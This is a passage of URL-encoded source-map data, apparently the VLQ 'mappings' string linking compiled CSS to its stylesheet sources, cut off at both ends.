2BBAAA%3BIAlLA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEA6OD%2CMAAO%2CeAAe%2CeAAe%2COA7DpC%3BEA6D4C%2CMA7D5C%3BIACC%2CcAAA%3BIACA%2CaC7GmB%2C6BD6GnB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%3BEAAD%2CMAAC%3BIACA%2C%2BBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%2CMAGA%3BEAHD%2CMAAC%2CMAGA%3BIACC%2CcAAA%3B%3BEAqDD%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%3BEAAD%2CMADA%2COACC%3BIAtBF%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAqBC%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQApBF%3BEAoBC%2CMADA%2COACC%2CQApBF%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%3BEAAD%2CMAeC%2COACC%2CQAhBD%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%2CMAGA%3BEAHD%2CMAeC%2COACC%2CQAhBD%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2CMAIM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAPD%3BEAAD%2CMAMC%2COACC%2CQAPD%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAoPC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%3BEAAD%2CMALA%2COAKC%3BIApDF%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEA4CC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcA3CF%3BEA2CC%2CMALA%2COAKC%2CcA3CF%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%3BEAAD%2CMA%2BBC%2COAKC%2CcApCD%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%2CMAIA%3BEAJD%2CMA%2BBC%2COAKC%2CcApCD%2CMAIA%3BIACC%2CcAAA%3B%3BEAqCF%2COAAC%3BEACD%2COAAC%3BEACD%2COAAC%2COAAO%3BIACP%2CeAAA%3B%3BEACA%2COAJA%2CWAIC%3BEAAD%2COAHA%2CUAGC%3BEAAD%2COAFA%2COAAO%2COAEN%3BIACA%2CeAAA%3BIACA%2CaAAa%2C4BAAb%3B%3BEAGF%2COAAC%3BIAzCD%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAwCA%2COAAC%2CQAvCD%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2COAmCC%2CQAnCA%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2COAmCC%2CQAnCA%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2COA0BC%2CQA1BA%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAuQE%2COAJD%2CQAGC%2C2BACC%3BIACA%2CyBAAA%3B%3BEAIH%2COAAC%3BIA5ED%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAoEA%2COAAC%2CcAnED%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2COA4DC%2CcA5DA%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2COA4DC%2CcA5DA%2CMAIA%3BIACC%2CcAAA%3B%3BEiEzMA%2CIAAC%3BEAAM%2CIAAC%3BEAAM%2CIAAC%3BEAAO%2CIAAC%3BIACrB%2CYAAA%3B%3BECjBE%2CaAAC%2CeACG%3BIACI%2CqBAAA%3B%3BEAIZ%3BIACI%2CUAAA%3BIACA%2CiBAAA%3B%3BEAEJ%3BIACI%2CeAAA%3BIACA%2CqBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAEJ%2C0BAA0B%3BIACtB%2CcAAA%3B%3BEAGJ%2CaAAa%3BIACT%2CmCAAA%3BIACA%2CkCAAA%3BIACA%2CeAAA%3BIACA%2CoBAAA%3BIACA%2CcAAA%3BIACA%2CaAAa%2CYAAb%3BIACA%2CsBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2CQAAQ%2CaACJ%3BIACI%2CaAAA%3B%3BEAIR%2CIAAI%2CaACA%2CQAAO%3BEADQ%2CIAAI%2CkBACnB%2CQAAO%3BIACH%2CWAAA%3B%3BEAFR%2CIAAI%2CaAKA%2COAAM%3BEALS%2CIAAI%2CkBAKnB%2COAAM%3BIACF%2CaAAA%3B%3BEANR%2CIAAI%2CaASA%3BEATe%2CIAAI%2CkBASnB%3BIACI%2CiBAAA%3B%3BEAVR%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%3BEAdW%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CiBAAA%3B%3BEApBZ%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%2CYAQI%3BEAtBO%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%2CYAQI%3BIACI%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAxBhB%2CIAAI%2CaA6BA%3BEA7Be%2CIAAI%2CkBA6BnB%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CaAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CeAAA%3B%3BEAKR%2CQAAQ%2CaAEJ%2CEAAC%3BIACG%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEARR%2CQAAQ%2CaAYJ%2CKAAI%2CkBAAkB%3BIAClB%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CQAnBA%2CaAYJ%2CKAAI%2CkBAAkB%2COAOjB%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAxBZ%2CQAAQ%2CaA4BJ%2CKAAI%3BIACA%2CqBAAA%3BIACA%2C4BAAA%3B%3BEAEA%2CQAhCA%2CaA4BJ%2CKAAI%2CkBAIC%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3B%3BEAXJ%2CgBAaI%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CuBAAA%3B%3BEAhBR%2CgBAmBI%3BIACI%2CeAAA%3BIACA%2CgCAAA%3B%3BEAEJ%2CgBAAC%2CsBACG%3BIACI%2CkBAAA%3B%3BEAFR%2CgBAAC%2CsBACG%2CgBAGI%3BIACI%2CSAAA%3B%3BEALZ%2CgBAAC%2CsBACG%2CgBAGI%2CgBAGI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3B%3BEAQpB%2CQAAS%2CmBAAmB%2CgBAAgB%2CqBAAqB%2CwBAAwB%3BIACrF%2C2BAAA%3B%3BEAGJ%2CQAAS%2CmBAAkB%3BIACvB%2CgBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CaAAA%3BIACA%2C6BAAA%3BIACA%2CqCAAA%3BIACA%2CwCAAA%3BIACA%2CgCAAA%3B%3BEAEA%2CkBAAC%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAIA%2CkBADJ%2CsBACK%3BIACG%2CSAAS%2CEAAT%3B%3BEArBZ%2CkBAyBI%3BIACI%2CWAAA%3BIACA%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3B%3BEA7BR%2CkBAyBI%2CqBAMI%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CkBAVR%2CqBAMI%2CwBAIK%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEArChB%2CkBA0CI%2CeACI%3BIACI%2CuBAAA%3B%3BEA5CZ%2CkBA0CI%2CeAKI%3BIACI%2CqBAAA%3B%3BEAhDZ%2CkBA0CI%2CeAKI%2CoBAGI%3BIACI%2CWAAA%3BIACA%2CYAAA%3B%3BEApDhB%2CkBA0CI%2CeAcI%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAMR%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CCADH%2CUACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAIR%2CqBACI%2CgBACI%3BIACI%2C0BAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEANZ%2CqBASI%2CqBACI%3BIACI%2CaAAA%3B%3BEAEJ%2CqBAJJ%2CqBAIK%2COACG%3BIACI%2CcAAA%3B%3BEAMhB%2CqBACI%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C0BAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAPR%2CgBACI%2CeAMK%3BIACG%2CmBAAA%3BIACA%2CkCAAA%3B%3BEAGJ%2CqBAZR%2CgBACI%2CeAWK%3BIACG%2C8BAAA%3B%3BEAMhB%2CmBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAIR%2CIAAI%2CWACA%2CcACI%2CIAAG%3BEAFX%2CIAAI%2CWACA%2CcAEI%3BEAHR%2CIAAI%2CWACA%2CcAGI%2CIAAG%3BIACC%2CqBAAA%3B%3BEAKZ%2CIAAI%3B%3B%3B%3BEAAJ%2CIAAI%2CYACA%3BIACI%2CuBAAA%3B%3BEAIA%2CIANJ%2CYAKA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIAbJ%2CYAYA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIApBJ%2CYAmBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CIA1BJ%2CYAyBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEA3BZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%3BIACI%2CoBAAA%3B%3BEAjCZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%2CYAGI%3BIACI%2CyBAAA%3B%3BEApChB%2CIAAI%2CYAyCA%2CsBACI%2CgBACI%3BIACI%2CqBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEAEA%2CIAlDZ%2CYAyCA%2CsBACI%2CgBACI%2CEAOK%3BIACG%2CmBAAA%3BIACA%2CyBAAA%3B%3BEApDpB%2CIAAI%2CYAyCA%2CsBACI%2CgBAcI%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3B%3BEA1DhB%2CIAAI%2CYAyCA%2CsBACI%2CgBAmBI%2CeAAc%3BIACV%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3B%3BEAOA%2CIAvEZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSACf%3BIACG%2CmBAAA%3BIACA%2CSAAS%2CEAAT%3B%3BEAGJ%2CIA5EZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%3BIACG%2CgBAAA%3B%3BEAEA%2CIA%5C%2FEhB%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%2CMAGI%3BIACG%2CkBAAA%3B%3BEAhFxB%2CIAAI%2CYAuFA%2CoBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAzFZ%2CIAAI%2CYA6FA%3BIACI%2CUAAA%3BIACA%2CSAAA%3BIACA%2CcAAA%3BIACA%2CkDAAA%3BIACA%2CqDAAA%3BIACA%2C6CAAA%3B%3BEAnGR%2CIAAI%2CYA6FA%2CmBAQI%3BIACI%2CyBAAA%3B%3BEAtGZ%2CIAAI%2CYA6FA%2CmBAYI%3BIACI%2CyBAAA%3BIACA%2C2BAAA%3B%3BEA3GZ%2CIAAI%2CYAiHA%3BIACI%2CmBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CuBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAxHR%2CIAAI%2CYAiHA%2CWASI%2CkBAAiB%3BEA1HzB%2CIAAI%2CYAiHA%2CWAUI%2CkBAAiB%3BIACb%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CWAAW%2CgBAAX%3BIACA%2CQAAA%3B%3BEAhIZ%2CIAAI%2CYAiHA%2CWAkBI%2CkBAAiB%3BIACb%2COAAA%3BIACA%2CiBAAA%3B%3BEArIZ%2CIAAI%2CYAiHA%2CWAuBI%2CkBAAiB%3BIACb%2CUAAA%3BIACA%2CiBAAA%3B%3BEA1IZ%2CIAAI%2CYAiHA%2CWA4BI%3BIACI%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3B%3BEAhJZ%2CIAAI%2CYAiHA%2CWAkCI%3BIACI%2CgBAAA%3B%3BEApJZ%2CIAAI%2CYAiHA%2CWAsCI%3BIACI%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CmBAAA%3B%3BEA5JZ%2CIAAI%2CYAiHA%2CWA8CI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAnKZ%2CIAAI%2CYAuKA%2CIAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAzKR%2CIAAI%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CIA9KR%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAhLhB%2CIAAI%2CYAuKA%2CIAAG%2CcAaC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAtLZ%2CIAAI%2CYA0LA%2CWACI%2CGAAE%2CKACE%3BIACI%2CgCAAA%3B%3BEAEA%2CIA%5C%2FLZ%2CYA0LA%2CWACI%2CGAAE%2CKACE%2CEAGK%3BIACG%2CgCAAA%3B%3BEAhMpB%2CIAAI%2CYAsMA%2CwBACI%2COACI%2CGAAE%3BIACE%2CUAAA%3B%3BEAEA%2CIA3MZ%2CYAsMA%2CwBACI%2COACI%2CGAAE%2CKAGG%3BIACG%2CoBAAA%3B%3BEA5MpB%2CIAAI%2CYAkNA%2CEAAC%3BIACG%2CiBAAA%3B%3BEAnNR%2CIAAI%2CYAwNA%3BIACI%2CUAAA%3BIACA%2CyBAAA%3B%3BEA1NR%2CIAAI%2CYA6NA%3BIACI%2CsBAAA%3B%3BEA9NR%2CIAAI%2CYAiOA%3BIACI%2CyBAAA%3BIACA%2CkBAAA%3B%3B%3BEAMR%3BIACI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CqBAAA%3BIACA%2CUAAA%3B%3BEANJ%2CUAQI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAXR%2CUAiBI%3BIACI%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEArBR%2CUAwBI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAIR%2CGAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAFJ%2CGAAG%2CcAIC%3BIACI%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEAPR%2CGAAG%2CcAUC%3BIACI%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3B%3BEAbR%2CGAAG%2CcAgBC%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEApBR%2CGAAG%2CcAuBC%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CgBAAA%3B%3BEACA%2CGA3BL%2CcAuBC%2CqBAAoB%2CSAIf%3BIACG%2CkBAAA%3B%3BEA5BZ%2CGAAG%2CcAoCC%3BIACI%2CaAAA%3BIACA%2C2BAAA%3BIACA%2CmBAAA%3B%3BEAvCR%2CGAAG%2CcAoCC%2CqBAKI%3BIACI%2CkBAAA%3B%3BEA1CZ%2CGAAG%2CcAoCC%2CqBAQI%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CGA%5C%2FCT%2CcAoCC%2CqBAQI%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAjDhB%2CGAAG%2CcAsDC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAKR%2CCAAC%3BIACG%2CiBAAA%3B%3B%3BEAIJ%2CMAAO%2CEAAC%3BIACJ%2CoBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAEJ%2C0BACI%3BIACI%2CUAAA%3B%3BEAIR%2CyBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAJR%2CyBAOI%3BEAPJ%2CyBAO0B%3BIAClB%2CqBAAA%3BIACA%2CeAAA%3B%3BEATR%2CyBAOI%2CqBAII%3BEAXR%2CyBAO0B%2CqBAIlB%3BIACI%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAjBZ%2CyBAqBI%3BIACI%2CaAAA%3B%3BEAKJ%2COADG%2CKACF%3BIACG%2CeAAA%3B%3BEAIR%2C%2BBACI%2CgBACI%2CqBACI%2CwBACI%2COAAO%2CGAAE%2CKAAK%3BIACV%2CmBAAA%3B%3BEALpB%2C%2BBACI%2CgBACI%2CqBACI%2CwBAKI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAIR%2C%2BBAbR%2CgBACI%2CqBAYK%3BIACG%2CWAAA%3B%3BEAMhB%2CaACI%2CaAAY%2CcAAc%3BEAD9B%2CaAEI%2CcAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEAIR%2CIAAI%2CoBACA%2CQAAO%3BIACH%2CgBAAA%3B%3BEAFR%2CIAAI%2CoBAIA%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3B%3BEAPR%2CIAAI%2CoBAIA%2CeAII%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAVZ%2CIAAI%2CoBAIA%2CeAII%2CwBAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAbhB%2CIAAI%2CoBAIA%2CeAYI%3BIACI%2CmBAAA%3B%3BEAjBZ%2CIAAI%2CoBAIA%2CeAeI%3BIACI%2CgBAAA%3B%3BEApBZ%2CIAAI%2CoBAIA%2CeAkBI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAzBhB%2CIAAI%2CoBA6BA%2CeACI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAhCZ%2CIAAI%2CoBA6BA%2CeAKI%3BIACI%2CgBAAA%3B%3BEAnCZ%2CIAAI%2CoBA6BA%2CeAQI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAxChB%2CIAAI%2CoBA4CA%2CsBAAqB%3BIACjB%2CaAAA%3BIACA%2CmBAAA%3B%3BEA9CR%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CkBAAA%3B%3BEApDpB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%3BIACI%2CgBAAA%3BIACA%2CwBAAA%3BIACA%2CyBAAA%3BIACA%2CgCAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3B%3BEACA%2CIA5DpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%2CsBAOK%3BIACG%2C4BAA2B%2C4DAAoD%2CkCAA%5C%2FE%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAjE5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CiBAAgB%2CmCAAhB%3BIACA%2CeAAA%3B%3BEAxExB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAKI%2C2BAA0B%3BIACtB%2CgBAAA%3B%3BEA1E5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAQI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CgCAAA%3BIACA%2CmBAAA%3B%3BEAnF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEAxF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%3BIACE%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3B%3BEA5FhC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%2CKAIE%3BIACI%2CSAAA%3B%3BEA9FpC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBA8BI%2COAAM%3BIACF%2CaAAA%3B%3BEAIR%2CIAvGhB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDK%3BEAAQ%2CIAvGzB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDc%3BIACN%2CaAAA%3B%3BEAMA%2CIA9GpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAChB%2CsBACK%3BIACG%2CSAAS%2COAAT%3BIACA%2CWAAW%2CcAAX%3B%3BEAhH5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%3BIACI%2CaAAA%3B%3BEApHxB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%2CwBAEI%2COAAM%2CMAAM%3BIACJ%2CcAAA%3B%3BEAtHhC%2CIAAI%2CoBA6HA%3BIACI%2CqBAAA%3B%3BEA9HR%2CIAAI%2CoBAiIA%3BIACI%2CuBAAA%3B%3BEAlIR%2CIAAI%2CoBAqIA%3BIACI%2C6CAAA%3B%3BEAtIR%2CIAAI%2CoBAyIA%3BIACI%2CeAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2COAAA%3BIACA%2CiBAAA%3BIACA%2CuBAAA%3B%3BEA%5C%2FIR%2CIAAI%2CoBAyIA%2CgBAQI%3BIACI%2CgBAAA%3B%3BEAlJZ%2CIAAI%2CoBAyIA%2CgBAYI%3BEArJR%2CIAAI%2CoBAyIA%2CgBAY6B%3BIACrB%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CmBAAA%3B%3BEAxJZ%2CIAAI%2CoBAyIA%2CgBAYI%2CwBAKI%3BEA1JZ%2CIAAI%2CoBAyIA%2CgBAY6B%2CgBAKrB%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAOJ%2CIAnKR%2CoBAiKA%2CsBACI%2CgBACK%3BIACG%2CaAAA%3BIACA%2C8BAAA%3B%3BEAKhB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%3BIACI%2CgBAAA%3BIACA%2CsBAAA%3BIACA%2CYAAA%3B%3BEAGI%2CIAThB%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACK%3BEAAU%2CIAT3B%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACgB%3BIACR%2CaAAA%3BIACA%2CuBAAA%3B%3BEAXxB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAYI%3BIACI%2CmBAAA%3B%3BEAhBpB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAgBI%2CMAAK%3BIACD%2CuBAAA%3B%3BECnsBpB%3BIACI%2CaAAA%3B%3BEACA%2CoCAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CoCAAC%2CmBAIG%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CeACI%2CaACI%2CqBAGI%3BIACI%2CeAAA%3B%3BEAMhB%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CoBAAA%3B%3BEClKf%2CqBACC%3BIACC%2CiBAAA%3B%3BEjE2gBF%2CYACO%3BIACI%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CiCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAEI%2CYATR%2CuBAQI%2CQACK%3BIACG%2CWAAA%3B%3BEAMhB%2CYAFF%2CsBACC%2CqBACE%3BIACA%2COAAO%2CkBAAP%3B%3BEAlBJ%2CYAeC%2CsBACC%2CqBAIC%3BIACC%2CiBAAA%3B%3BEAIH%2CYAAC%2CgBACA%2CmBACC%3BIACC%2COAAO%2CiBAAP%3B%3BEAHH%2CYAAC%2CgBAMA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBACA%2CQAAO%2CKACN%2CmBAAkB%2CaAAa%3